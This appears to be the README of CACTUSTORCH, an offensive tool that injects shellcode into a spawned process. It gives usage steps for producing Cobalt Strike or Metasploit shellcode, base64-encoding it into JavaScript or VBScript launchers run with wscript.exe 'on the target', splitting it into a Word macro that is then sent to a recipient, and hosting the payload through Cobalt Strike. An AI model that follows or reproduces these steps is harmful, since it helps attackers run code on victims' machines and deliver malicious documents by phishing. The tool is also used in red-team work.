### **Description**

A JavaScript and VBScript shellcode launcher. This will spawn a 32 bit version of the binary specified and inject shellcode into it.

DotNetToJScript can be found here: <https://github.com/tyranid/DotNetToJScript>

#### **Usage:**

- Choose a binary you want to inject into, default "rundll32.exe", you can use notepad.exe, calc.exe for example...
- Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit Framework
- Run: cat payload.bin | base64 -w 0
- For JavaScript: Copy the base64 encoded payload into the code variable below

var code = "<br/>base64 encoded 32 bit raw shellcode>";

• For VBScript: Copy the base64 encoded payload into the code variable below

Dim code: code = "<br />base64 encoded 32 bit raw shellcode>"

• Then run:

wscript.exe CACTUSTORCH.js or wscript.exe CACTUSTORCH.vbs via command line on the target, or double click on the files within Explorer.

- For VBA: Copy the base64 encoded payload into a file such as code.txt
- Run python splitvba.py code.txt output.txt
- Copy output.txt under the following bit so it looks like:

```
code = ""code = code & "<base64 code in 100 byte chunk"code = code & "<base64 code in 100 byte chunk"
```
- Copy and paste the whole payload into Word Macro
- Save Word Doc and send off or run it.

#### **CobaltStrike**

- Load CACTUSTORCH.cna
- Go to Attack -> Host CACTUSTORCH Payload